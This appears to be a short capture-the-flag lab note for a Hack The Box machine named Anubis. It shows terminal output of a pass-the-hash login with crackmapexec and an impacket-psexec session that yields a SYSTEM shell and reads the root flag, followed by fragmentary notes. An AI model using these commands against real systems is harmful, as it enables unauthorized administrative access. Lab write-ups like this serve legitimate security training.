 192.168.1.12
10.10.14.10
10.10.11.102 - Anubis
❯ crackmapexec smb 10.10.11.102 -u 'Administrator' -H ' '
SMB 10.10.11.102 445 EARTH [*] Windows 10 / Server 2019 Build 17763 x64 (name:EARTH) (domain:windcorp.h
tb) (signing:True) (SMBv1:False)
SMB 10.10.11.102 445 EARTH [+] windcorp.htb\Administrator: (Pwn3d!)
❯ impacket-psexec Administrator@10.10.11.102 -hashes :
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.11.102.....
[*] Found writable share ADMIN$
[*] Uploading file MeaMIfGe.exe
[*] Opening SVCManager on 10.10.11.102.....
[*] Creating service eoEB on 10.10.11.102.....
[*] Starting service eoEB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cat C:\Users\Administrator\Desktop\root.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
C:\Windows\system32>
VPN - root's tasks
nt authority\system - chisel
windcorp\diegocruz